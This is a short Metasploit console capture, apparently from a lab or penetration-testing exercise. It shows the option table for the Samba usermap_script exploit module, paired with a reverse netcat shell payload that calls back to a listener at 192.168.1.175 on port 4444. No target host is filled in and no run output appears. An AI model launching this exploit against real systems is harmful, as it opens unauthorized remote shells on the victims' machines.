 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.175 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic